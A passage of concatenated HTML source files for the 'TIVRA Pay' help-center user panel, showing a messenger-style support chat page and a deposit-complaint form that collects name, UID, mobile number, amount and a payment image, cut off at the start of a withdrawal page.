        <button type="button" class="ms-sheet-item cancel" data-sheet="cancel">Cancel</button>
    </div>
</div>

<!-- ===== EDIT MESSAGE ===== -->
<div class="modal-overlay" id="editMsgPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>Edit Message</h2>
            <button type="button" class="icon-close" data-close="editMsgPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <form id="editMsgForm" novalidate>
            <div class="field">
                <label for="editMsgText">Message</label>
                <textarea id="editMsgText" rows="3"></textarea>
                <small class="err"></small>
            </div>
            <button type="submit" class="submit-btn">Update</button>
        </form>
    </div>
</div>

<!-- ===== CONFIRM ===== -->
<div class="modal-overlay" id="confirmPopup" hidden>
    <div class="modal-box confirm-box">
        <h2 id="confirmTitle">Are you sure?</h2>
        <p class="modal-sub" id="confirmText">This action cannot be undone.</p>
        <div class="confirm-actions">
            <button type="button" class="ghost-btn" data-close="confirmPopup">Cancel</button>
            <button type="button" class="submit-btn danger-btn" id="confirmOk">Delete</button>
        </div>
    </div>
</div>

<!-- ===== IMAGE LIGHTBOX ===== -->
<div class="lightbox" id="lightbox" hidden>
    <div class="lightbox-inner">
        <div class="lightbox-bar">
            <span class="lightbox-name" id="lightboxName">Image</span>
            <div class="lightbox-tools">
                <a class="lightbox-btn" id="lightboxDownload" download="image.jpg">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                        <polyline points="7 10 12 15 17 10"/>
                        <line x1="12" y1="15" x2="12" y2="3"/>
                    </svg>
                    Download
                </a>
                <button type="button" class="lightbox-btn" id="lightboxClose">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                        <line x1="18" y1="6" x2="6" y2="18"/>
                        <line x1="6" y1="6" x2="18" y2="18"/>
                    </svg>
                    Close
                </button>
            </div>
        </div>
        <div class="lightbox-stage">
            <img id="lightboxImg" alt="Full view">
        </div>
    </div>
</div>

<div class="toast" id="toast" hidden></div>

<script src="script.js"></script>
<script src="chat.js"></script>
</body>
</html>
</file>

<file: TIBA-PAY/USER PENNAL/chat.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
    <title>Online Chat - TIVRA Pay</title>
    <link rel="stylesheet" href="style.css">
</head>
<body data-page="chat" class="ms-app">

<div class="messenger" id="messenger">

    <!-- ===== CHAT LIST PANE ===== -->
    <section class="ms-pane ms-list-pane" id="listPane">
        <header class="ms-bar">
            <div class="ms-bar-title">
                <img src="LOGO/logo.png" alt="TIVRA Pay" class="ms-logo">
                <span>TIVRA Pay Chat</span>
            </div>
            <a href="index.html" class="ms-icon-btn" aria-label="Home">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                    <polyline points="9 22 9 12 15 12 15 22"/>
                </svg>
            </a>
        </header>

        <div class="ms-search">
            <input type="search" id="chatSearch" placeholder="Search by name, UID, mobile or topic">
        </div>

        <div class="ms-list" id="chatList"></div>

        <div class="ms-empty" id="emptyState" hidden>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
                <path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"/>
            </svg>
            <p class="ms-empty-title">No chats yet</p>
            <p class="ms-empty-sub">Tap New Chat to start, or submit a complaint from the Deposit, Withdrawal or Account page.</p>
            <button type="button" class="ms-primary-btn" id="emptyNewChat">Start a chat</button>
        </div>

        <button type="button" class="ms-fab" id="newChatBtn" aria-label="New chat">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                <line x1="12" y1="5" x2="12" y2="19"/>
                <line x1="5" y1="12" x2="19" y2="12"/>
            </svg>
        </button>
    </section>

    <!-- ===== CONVERSATION PANE ===== -->
    <section class="ms-pane ms-chat-pane" id="chatPane" hidden>
        <header class="ms-bar ms-topbar">
            <button type="button" class="ms-icon-btn" id="backBtn" aria-label="Back">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="15 18 9 12 15 6"/>
                </svg>
            </button>

            <button type="button" class="ms-peer" id="peerBtn">
                <span class="ms-avatar" id="peerAvatar">?</span>
                <span class="ms-peer-text">
                    <span class="ms-peer-name" id="peerName">Chat</span>
                    <span class="ms-peer-status" id="peerStatus"></span>
                </span>
            </button>

            <button type="button" class="ms-auto-chip" id="autoChip">Auto: On</button>

            <button type="button" class="ms-icon-btn" id="chatMenuBtn" aria-label="Chat options">
                <svg viewBox="0 0 24 24" fill="currentColor">
                    <circle cx="12" cy="5" r="2"/>
                    <circle cx="12" cy="12" r="2"/>
                    <circle cx="12" cy="19" r="2"/>
                </svg>
            </button>
        </header>

        <div class="ms-messages" id="messages"></div>

        <div class="ms-attach-menu" id="attachMenu" hidden>
            <button type="button" class="ms-attach-item" data-attach="image">
                <span class="ms-attach-ic img">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="3" width="18" height="18" rx="3"/>
                        <circle cx="8.5" cy="8.5" r="1.5"/>
                        <polyline points="21 15 16 10 5 21"/>
                    </svg>
                </span>
                <span>Image</span>
            </button>
            <button type="button" class="ms-attach-item" data-attach="file">
                <span class="ms-attach-ic doc">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/>
                        <polyline points="14 2 14 8 20 8"/>
                        <line x1="16" y1="13" x2="8" y2="13"/>
                        <line x1="16" y1="17" x2="8" y2="17"/>
                    </svg>
                </span>
                <span>File</span>
            </button>
        </div>

        <footer class="ms-composer">
            <button type="button" class="ms-icon-btn" id="attachBtn" aria-label="Attach">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"/>
                </svg>
            </button>
            <input type="text" id="messageInput" placeholder="Type a message" autocomplete="off">
            <button type="button" class="ms-send-btn" id="sendBtn" aria-label="Send">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="22" y1="2" x2="11" y2="13"/>
                    <polygon points="22 2 15 22 11 13 2 9 22 2"/>
                </svg>
            </button>
        </footer>

        <input type="file" id="imageInput" accept="image/*" hidden>
        <input type="file" id="fileInput" accept=".pdf,.doc,.docx,.xls,.xlsx,.txt,.zip,.csv" hidden>
    </section>

</div>

<!-- ===== IDENTITY GATE ===== -->
<div class="modal-overlay" id="gatePopup">
    <div class="modal-box gate-box">
        <h2>Enter Your Details</h2>
        <p class="modal-sub">Please enter your UID and mobile number to start the chat.</p>
        <form id="gateForm" novalidate>
            <div class="field">
                <label for="gateUid">UID</label>
                <input type="text" id="gateUid" placeholder="Enter your UID" autocomplete="off" spellcheck="false">
                <small class="err"></small>
            </div>
            <div class="field">
                <label for="gatePhone">Mobile Number</label>
                <input type="tel" id="gatePhone" placeholder="Enter 10 digit mobile number" maxlength="10" inputmode="numeric" autocomplete="tel">
                <small class="err"></small>
            </div>
            <button type="submit" class="submit-btn">Start Chat</button>
        </form>
    </div>
</div>

<!-- ===== NEW CHAT ===== -->
<div class="modal-overlay" id="newChatPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>New Chat</h2>
            <button type="button" class="icon-close" data-close="newChatPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <form id="newChatForm" novalidate>
            <div class="field">
                <label for="newChatTopic">Topic</label>
                <select id="newChatTopic">
                    <option>Deposit Problem</option>
                    <option>Withdrawal Problem</option>
                    <option>Account Verification Problem</option>
                    <option>General Query</option>
                </select>
            </div>
            <div class="field">
                <label for="newChatText">Message</label>
                <textarea id="newChatText" rows="3" placeholder="Describe your issue"></textarea>
                <small class="err"></small>
            </div>
            <button type="submit" class="submit-btn">Start Chat</button>
        </form>
    </div>
</div>

<!-- ===== CHAT INFO ===== -->
<div class="modal-overlay" id="infoPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>Chat Info</h2>
            <button type="button" class="icon-close" data-close="infoPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <div class="ms-info-hero">
            <span class="ms-avatar lg" id="infoAvatar">?</span>
            <div class="ms-info-name" id="infoName">Chat</div>
            <div class="ms-info-topic" id="infoTopic"></div>
        </div>
        <div class="detail-facts" id="infoFacts"></div>
        <div class="ms-info-actions">
            <button type="button" class="ms-info-btn" id="infoEditBtn">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"/>
                    <path d="M18.5 2.5a2.12 2.12 0 0 1 3 3L12 15l-4 1 1-4z"/>
                </svg>
                Edit Chat
            </button>
            <button type="button" class="ms-info-btn danger" id="infoDeleteBtn">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="3 6 5 6 21 6"/>
                    <path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6"/>
                    <path d="M10 11v6M14 11v6"/>
                </svg>
                Delete Chat
            </button>
        </div>
    </div>
</div>

<!-- ===== EDIT CHAT ===== -->
<div class="modal-overlay" id="editPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>Edit Chat</h2>
            <button type="button" class="icon-close" data-close="editPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <form id="editForm" novalidate>
            <div class="field">
                <label for="editName">Name</label>
                <input type="text" id="editName" placeholder="Enter name">
                <small class="err"></small>
            </div>
            <div class="field">
                <label for="editUid">UID</label>
                <input type="text" id="editUid" placeholder="Enter UID">
                <small class="err"></small>
            </div>
            <div class="field">
                <label for="editPhone">Mobile Number</label>
                <input type="tel" id="editPhone" maxlength="10" inputmode="numeric" placeholder="Enter mobile">
                <small class="err"></small>
            </div>
            <div class="field" id="editAmountField">
                <label for="editAmount">Amount</label>
                <input type="text" id="editAmount" inputmode="decimal" placeholder="Enter amount">
            </div>
            <div class="field">
                <label for="editIssue">Topic</label>
                <select id="editIssue">
                    <option>Deposit Problem</option>
                    <option>Withdrawal Problem</option>
                    <option>Account Verification Problem</option>
                    <option>General Query</option>
                </select>
            </div>
            <button type="submit" class="submit-btn">Save Changes</button>
        </form>
    </div>
</div>

<!-- ===== MESSAGE ACTIONS ===== -->
<div class="sheet-overlay" id="msgSheet" hidden>
    <div class="ms-sheet">
        <div class="ms-sheet-head" id="msgSheetHead">Message</div>
        <button type="button" class="ms-sheet-item" data-sheet="reply">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="9 17 4 12 9 7"/>
                <path d="M20 18v-2a4 4 0 0 0-4-4H4"/>
            </svg>
            Reply
        </button>
        <button type="button" class="ms-sheet-item" data-sheet="edit">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"/>
                <path d="M18.5 2.5a2.12 2.12 0 0 1 3 3L12 15l-4 1 1-4z"/>
            </svg>
            Edit
        </button>
        <button type="button" class="ms-sheet-item danger" data-sheet="delete">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="3 6 5 6 21 6"/>
                <path d="M19 6l-1 14a2 2 0 0 1-2 2H8a2 2 0 0 1-2-2L5 6"/>
            </svg>
            Delete
        </button>
        <button type="button" class="ms-sheet-item cancel" data-sheet="cancel">Cancel</button>
    </div>
</div>

<!-- ===== EDIT MESSAGE ===== -->
<div class="modal-overlay" id="editMsgPopup" hidden>
    <div class="modal-box">
        <div class="ms-modal-head">
            <h2>Edit Message</h2>
            <button type="button" class="icon-close" data-close="editMsgPopup" aria-label="Close">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                    <line x1="18" y1="6" x2="6" y2="18"/>
                    <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
            </button>
        </div>
        <form id="editMsgForm" novalidate>
            <div class="field">
                <label for="editMsgText">Message</label>
                <textarea id="editMsgText" rows="3"></textarea>
                <small class="err"></small>
            </div>
            <button type="submit" class="submit-btn">Update</button>
        </form>
    </div>
</div>

<!-- ===== CONFIRM ===== -->
<div class="modal-overlay" id="confirmPopup" hidden>
    <div class="modal-box confirm-box">
        <h2 id="confirmTitle">Are you sure?</h2>
        <p class="modal-sub" id="confirmText">This action cannot be undone.</p>
        <div class="confirm-actions">
            <button type="button" class="ghost-btn" data-close="confirmPopup">Cancel</button>
            <button type="button" class="submit-btn danger-btn" id="confirmOk">Delete</button>
        </div>
    </div>
</div>

<!-- ===== IMAGE LIGHTBOX ===== -->
<div class="lightbox" id="lightbox" hidden>
    <div class="lightbox-inner">
        <div class="lightbox-bar">
            <span class="lightbox-name" id="lightboxName">Image</span>
            <div class="lightbox-tools">
                <a class="lightbox-btn" id="lightboxDownload" download="image.jpg">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                        <polyline points="7 10 12 15 17 10"/>
                        <line x1="12" y1="15" x2="12" y2="3"/>
                    </svg>
                    Download
                </a>
                <button type="button" class="lightbox-btn" id="lightboxClose">
                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                        <line x1="18" y1="6" x2="6" y2="18"/>
                        <line x1="6" y1="6" x2="18" y2="18"/>
                    </svg>
                    Close
                </button>
            </div>
        </div>
        <div class="lightbox-stage">
            <img id="lightboxImg" alt="Full view">
        </div>
    </div>
</div>

<!-- ===== TOAST ===== -->
<div class="toast" id="toast" hidden></div>

<script src="script.js"></script>
<script src="chat.js"></script>
</body>
</html>
</file>

<file: TIBA-PAY/USER PENNAL/deposit.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Deposit Problem - TIVRA Pay Help Center</title>
    <link rel="stylesheet" href="style.css">
</head>
<body data-page="deposit">

    <header class="site-header">
        <div class="header-inner">
            <a href="index.html" class="brand">
                <img src="LOGO/logo.png" alt="TIVRA Pay" class="brand-logo">
                <span class="brand-name">TIVRA Pay</span>
            </a>
            <span class="header-badge">Help Center</span>
        </div>
    </header>

    <main class="page-wrap">

        <a href="index.html" class="back-link">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <polyline points="15 18 9 12 15 6"/>
            </svg>
            All issues
        </a>

        <section class="page-hero">
            <h1>Deposit Problem</h1>
        </section>

        <form class="support-form" id="supportForm" data-issue="Deposit Problem" novalidate>

            <div class="field">
                <label for="fullName">User Name</label>
                <input type="text" id="fullName" placeholder="Enter your name" autocomplete="name">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="uid">Enter UID</label>
                <input type="text" id="uid" placeholder="Enter your UID" autocomplete="off" spellcheck="false">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="phone">Mobile Number</label>
                <input type="tel" id="phone" placeholder="Enter 10 digit mobile number" maxlength="10" inputmode="numeric" autocomplete="tel">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="amount">Deposit Amount</label>
                <input type="text" id="amount" placeholder="e.g. 5000" inputmode="decimal">
                <small class="err"></small>
            </div>

            <div class="field">
                <label for="proofImage">Upload Payment Image</label>
                <div class="upload-box" id="uploadBox">
                    <input type="file" id="proofImage" accept="image/*" hidden>
                    <div class="upload-empty" id="uploadEmpty">
                        <svg class="upload-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                            <polyline points="17 8 12 3 7 8"/>
                            <line x1="12" y1="3" x2="12" y2="15"/>
                        </svg>
                        <span class="upload-text">Tap to upload payment image</span>
                        <span class="upload-hint">PNG or JPG, max 5 MB</span>
                    </div>
                    <div class="upload-preview" id="uploadPreview" hidden>
                        <img id="previewImg" alt="Uploaded proof preview">
                        <button type="button" class="upload-remove" id="removeImage" aria-label="Remove image">
                            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round">
                                <line x1="18" y1="6" x2="6" y2="18"/>
                                <line x1="6" y1="6" x2="18" y2="18"/>
                            </svg>
                        </button>
                    </div>
                </div>
                <small class="err"></small>
            </div>

            <button type="submit" class="submit-btn" id="submitBtn">Submit Complaint</button>
        </form>

    </main>

    <!-- ===== LOADING OVERLAY ===== -->
    <div class="loading-overlay" id="loadingOverlay" hidden>
        <div class="loading-box">
            <div class="spinner" aria-hidden="true"><span></span><span></span><span></span></div>
            <h2>Submitting your complaint</h2>
            <p id="loadingNote">Please wait, do not close this page.</p>
            <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
            <span class="countdown" id="countdown">5s</span>
        </div>
    </div>

    <!-- ===== SUCCESS POPUP ===== -->
    <div class="success-popup" id="successPopup" hidden>
        <div class="success-box">
            <div class="check-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="5 12 9 16 19 6"/>
                </svg>
            </div>
            <h2>Complaint Submitted</h2>
            <p id="successNote">Your complaint is submitted. Please wait 30 minutes, then your problem will be fixed.</p>
            <button class="done-btn" id="doneBtn">Close</button>
        </div>
    </div>

    <footer class="site-footer">
        <p>&copy; TIVRA Pay Support. Need urgent help? Call 1800-000-000</p>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: TIBA-PAY/USER PENNAL/withdrawal.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Withdrawal Problem - TIVRA Pay Help Center</title>
    <link rel="stylesheet" href="style.css">
</head>
<body data-page="withdrawal">

    <header class="site-header">
        <div class="header-inner">
            <a href="index.html" class="brand">
                <img src="LOGO/logo.png" alt="TIVRA Pay" class="brand-logo">
                <span class="brand-name">TIVRA Pay</span>
            </a>
            <span class="header-badge">Help Center</span>
        </div>
    </header>

    <main class="page-wrap">

        <a href="index.html" class="back-link">
